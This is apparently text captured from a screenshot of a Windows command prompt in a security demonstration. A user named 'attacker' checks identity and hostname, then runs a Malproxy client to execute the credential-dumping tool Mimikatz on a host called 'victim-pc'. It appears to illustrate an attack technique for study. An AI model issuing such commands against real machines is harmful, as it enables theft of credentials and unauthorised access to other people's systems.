 Administrator: Command Prompt
c:\Users\Attacker\Documents>whoami
attacker-pc\attacker
c:\Users\Attacker\Documents>hostname
ATTACKER-PC
c:\Users\Attacker\Documents>MalproxyClient.exe mimikatz_trunk\x64\mimikatz.exe victim-pc 888